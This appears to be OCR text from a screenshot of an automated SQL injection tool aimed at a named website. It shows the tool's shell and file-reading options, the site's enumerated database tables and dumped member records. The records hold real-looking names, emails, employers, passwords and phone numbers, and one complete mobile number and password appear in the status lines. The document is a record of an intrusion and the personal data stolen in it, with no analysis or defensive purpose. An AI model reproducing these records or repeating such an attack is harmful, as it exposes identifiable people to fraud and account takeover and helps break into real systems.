 Target: http://www.top100summit.com/content.php?id=583
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
xingbie
email
mobile
company
bumen
zhiwu
xingqu
pwd
state
wp_commentmeta
wp_comments
wp_comments_avatar
wp_like
wp_links
wp_options
wp_postmeta
wp_posts
wp_posts1
xingming xing... email bumen zhiwu xingqu pwd mobile company state
liwei 1 wie.li@msup.com.cn zhiwu team 13821774... gongsi 2
丁凯 1 dingkai@gvitech.com 平台产品中心 CityMaker产品经理 product 625372 13811356... 伟景行科技股份... 2
丁凯 1 dingkai@gvitech.com 平台产品中心 CityMaker产品经理 product 191368 13811356... 伟景行科技股份... 2
2 dmandy01@yahoo.co... 微博 product 686703 13810760... 腾讯科技（北京... 1
1 dingjianxin@cnpc.com... IT product 192614 13810159... 2
丁烨 2 masi.dunny@gmail.com PM product 386850 13810388... 1
丁荣 1 dingrong@emagsoftw... 运维中心 技术总监 product 604627 13815856... 2
2 yanmy@funshion.com 经理 product 379535 13683130... 风行在线 2
严琴 1 luoqinglai@126.com 经理 product 544350 13871096... 湖北楚鸿信息科... 1
严鹏 1 15022156159@qq.com 需求测试部 需求工程师 product 673174 18670088... 2
1 acejason@163.com 微博 项目经理 program 923276 13811519... 腾讯科技（北京... 1
1 jiannan.qiao@dinglico... 研发 architect 781809 13910192... 珠海世纪鼎利通... 1
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: Getting Column data Clear L
Data Found: zhiwu=
Data Found: xingqu=architect
Data Found: pwd=781809
Data Found: mobile=13910192034
Data Found: company=珠海世纪鼎利通信科技股份有限公司
Data Found: state=1